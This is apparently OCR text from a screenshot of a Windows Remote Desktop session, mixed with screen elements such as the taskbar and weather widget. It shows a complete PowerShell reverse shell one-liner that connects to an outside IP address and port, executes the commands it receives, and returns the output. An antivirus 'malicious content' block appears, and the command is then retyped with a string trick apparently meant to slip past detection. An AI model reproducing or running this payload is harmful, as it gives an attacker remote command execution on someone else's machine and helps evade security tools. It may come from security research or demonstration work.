 Projects
test.cpp
root@t3l3machus: ~
root@t3l3machus:~#
20.223.163.86 - Remote Desktop Connection
Administrator: Windows PowerShell
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\t3l3machus> $client = New-Object System.Net.Sockets.TCPClient('164.90.193.51'.Subs
tring(0,13),65001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $s
tream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIE
ncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $send
back + '   -   ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($send
byte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
At line:1 char:1
+ $client = New-Object System.Net.Sockets.TCPClient('164.90.193.51'.Sub ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\t3l3machus> $client = New-Object System.Net.Sockets.TCPClient('164.90.193.51'.Subs
tring(0,13),65001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $s
tream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIE
ncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $send
back + '   -   ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($send
byte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Search
Recycle Bin
stem.Net.Sockets.TCPClient('164.90.193.51
.GetStream();[byte[]]$bytes = 0..65535|%{
tes.Length)) -ne 0){;$data = (New-Object
ring($bytes,0, $i);$sendback = (iex $data
k + 'PS ' + (pwd).Path + '> ';$sendbyte =
ck2);$stream.Write($sendbyte,0,$sendbyte.
Type here to search
36°F Cloudy
17:39
23/11/2022
5